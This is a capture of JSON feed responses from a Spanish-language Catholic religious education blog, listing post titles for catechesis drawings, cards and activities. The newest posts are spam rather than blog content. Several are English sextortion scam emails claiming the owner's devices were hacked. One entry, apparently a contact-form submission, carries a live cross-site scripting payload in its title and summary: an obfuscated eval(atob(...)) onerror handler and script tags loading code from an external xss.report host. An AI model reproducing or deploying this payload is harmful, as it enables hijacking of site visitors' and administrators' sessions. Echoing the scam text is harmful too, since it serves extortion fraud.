

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=1&start-index=457&alt=json-in-script&callback=getrandom
body_size: 735
content:
// API callback
getrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=457\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=456\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=458\u0026max-results=1"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"457"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-940906881945114476"},"published":{"$t":"2021-08-03T21:02:00.001-07:00"},"updated":{"$t":"2021-08-03T21:02:41.784-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"GRACIAS"},"summary":{"type":"text","$t":"\u0026nbsp;\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/940906881945114476\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/08\/gracias.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/940906881945114476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/940906881945114476"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/08\/gracias.html","title":"GRACIAS"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/0qc_IvbP_Pw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=0&alt=json-in-script&callback=random
body_size: 539
content:
// API callback
random({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/-/El%20rinc%C3%B3n%20de%20las%20melli?max-results=5&alt=json-in-script&callback=jQuery213038851475868101626_1769216839269&_=1769216839270
body_size: 2079
content:
// API callback
jQuery213038851475868101626_1769216839269({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/El+rinc%C3%B3n+de+las+melli?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/search\/label\/El%20rinc%C3%B3n%20de%20las%20melli"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/El+rinc%C3%B3n+de+las+melli\/-\/El+rinc%C3%B3n+de+las+melli?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2433"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-4028904711700616553"},"published":{"$t":"2022-01-02T13:53:00.009-08:00"},"updated":{"$t":"2022-01-02T13:53:32.879-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"DIBUJO: Virgen de Valvanera (Sonsón - Colombia)"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/4028904711700616553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/dibujo-virgen-de-valvanera-sonson.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4028904711700616553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4028904711700616553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/dibujo-virgen-de-valvanera-sonson.html","title":"DIBUJO: Virgen de Valvanera (Sonsón - Colombia)"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjectMa4jOxMP_1oDWZQi9sRZ410lCIQy8X6H_nDa414E_A5_eYcgbwZdIBKCjBVkmMZESvXmY_WvYIlQPTYt5cnYdJEiBhwv4NtzQa0l1Byv-DbM8tJVoftqp8heL3WBadG4THsUzC0STMyCPZi4rx8PxaQRVlTD7TpqlA37syxeH87UuInK3IprtF=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-4832030621016836964"},"published":{"$t":"2022-01-02T13:53:00.007-08:00"},"updated":{"$t":"2022-01-02T13:53:31.875-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"TARJETA: Bautismo de Jesús"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/4832030621016836964\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/tarjeta-bautismo-de-jesus.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4832030621016836964"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/4832030621016836964"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/tarjeta-bautismo-de-jesus.html","title":"TARJETA: Bautismo de Jesús"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBfBEsKvfirNoPtKskZZ3xzhhNaWD5alE9Y8CwypHxqzUDFM40ROapxMYThb3KgD3jA7jObMviCXOupeTV4gsfdfGdnmCmq9IRcuQ3C_7uyfGhVoVSBCLJtwx3eHbuDlIu3bMu-l8E9bfFmPo9MwjhhyqjvCf3YYBIIiv8279-GAyK7acJ7U6WqrDP=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-5996866192740903184"},"published":{"$t":"2022-01-02T13:53:00.005-08:00"},"updated":{"$t":"2022-01-02T13:53:31.094-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"VITRAL: La semilla de mostaza"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/5996866192740903184\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/vitral-la-semilla-de-mostaza.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/5996866192740903184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/5996866192740903184"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/vitral-la-semilla-de-mostaza.html","title":"VITRAL: La semilla de mostaza"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPkxQ8PVrjBj0VPoweFPRRLv97jfAor0kfDa1CDppYV1g5NK8j5-Le2dcsW1n5-zn6gBbKwFVr8vD4fzbwUKR1YP_40lOO0fll--6LrFWmsS8QXdnJvPHThtxIbFxvCUgS8jcfrep27o62dbf3S-lCELPUEyyH9k5VlvJDWWbmQPcm0wGdPx2SzOEl=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3199553055870639776"},"published":{"$t":"2022-01-02T13:53:00.003-08:00"},"updated":{"$t":"2022-01-02T13:53:29.889-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"ACTIVIDAD: El Bautismo del Señor"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3199553055870639776\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/actividad-el-bautismo-del-senor.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3199553055870639776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3199553055870639776"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/actividad-el-bautismo-del-senor.html","title":"ACTIVIDAD: El Bautismo del Señor"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgbifOf9ICQ_BddYhf7anKLGjukt0hlKgfxRwjvRAEgUIpDJzTdfZJcnXor1N6Mf5BilAhViIUN2bON6sF9CK9rynhmsUs-4GC2NeBWC6fXJfW-lfNn1yKI2rra8Lgca7WZfr4UzmRn7XTEztx0E-h7X7PhFvvk7P6y4XLPC2TsX6Vgsb2AC8aTVppN=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=10&alt=json-in-script&start-index=1&callback=jQuery213038851475868101626_1769216839272&_=1769216839274
body_size: 3781
content:
// API callback
jQuery213038851475868101626_1769216839272({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la 